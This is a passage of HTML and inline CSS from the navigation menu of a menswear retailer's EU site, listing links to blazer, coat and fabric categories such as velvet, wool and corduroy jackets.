    .navigationLink-6821367398 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6821367398 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6821367398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6821367398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/blazers-coats/new-season/"
       class="navigationLink-6821367398 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6525804240 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6525804240 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6525804240 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6525804240 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6525804240) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6525804240 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2503888988 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2503888988 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2503888988 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2503888988 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-2503888988 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8222548053 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8222548053 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8222548053 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8222548053 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-8222548053 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2474312426 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2474312426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2474312426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2474312426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=webFabric&amp;prefv1=wool&amp;prefn2=webFabric&amp;prefv2=wool_mix"
       class="navigationLink-2474312426 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1035021336 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1035021336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1035021336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1035021336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/corduroy-jackets/"
       class="navigationLink-1035021336 
       capitalize d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Corduroy Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5795163509 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5795163509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5795163509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5795163509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-5795163509 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2044508475 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2044508475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2044508475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2044508475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted-blazers/"
       class="navigationLink-2044508475 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9920637451 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9920637451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9920637451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9920637451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/"
       class="navigationLink-9920637451 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2641895444 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2641895444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2641895444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2641895444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/dinner-jackets/"
       class="navigationLink-2641895444 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4895124126 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4895124126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4895124126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4895124126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/blazers-coats/new-season/"
       class="navigationLink-4895124126 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Blazers & Coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9165346694 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9165346694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9165346694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9165346694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-9165346694 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8438697982 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8438697982 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8438697982 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8438697982 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8438697982) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8438697982 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5494396485 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5494396485 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5494396485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5494396485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/"
       class="navigationLink-5494396485 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2227914683 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2227914683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2227914683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2227914683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/gilets/"
       class="navigationLink-2227914683 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6209559263 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6209559263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6209559263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6209559263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/jackets/"
       class="navigationLink-6209559263 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1449713594 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1449713594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1449713594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1449713594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/"
       class="navigationLink-1449713594 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5900045336 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5900045336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5900045336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5900045336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/?prefn1=webFabric&amp;prefv1=wool"
       class="navigationLink-5900045336 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4824024649 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4824024649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4824024649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4824024649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/?prefn1=coatStyle&amp;prefv1=overcoat"
       class="navigationLink-4824024649 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9909514121 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9909514121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9909514121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9909514121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-9909514121 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3542731367 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3542731367 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3542731367 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3542731367 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3542731367) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3542731367 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2816242863 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2816242863 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2816242863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2816242863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-2816242863 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3418557945 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3418557945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3418557945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3418557945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-3418557945 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7256212875 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7256212875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7256212875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7256212875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/corduroy-jackets/"
       class="navigationLink-7256212875 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Corduroy Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5365825942 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5365825942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5365825942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5365825942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/linen-jackets/"
       class="navigationLink-5365825942 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8834028989 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8834028989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8834028989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8834028989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-8834028989 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5806424916 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5806424916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5806424916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5806424916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/?prefn1=webFabric&amp;prefv1=wool"
       class="navigationLink-5806424916 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6321809477 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6321809477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6321809477 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6321809477 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-6321809477 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3854398168 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3854398168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3854398168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3854398168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-3854398168 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3960832141 {
        font-size: 16px;
        font-weight: 400;
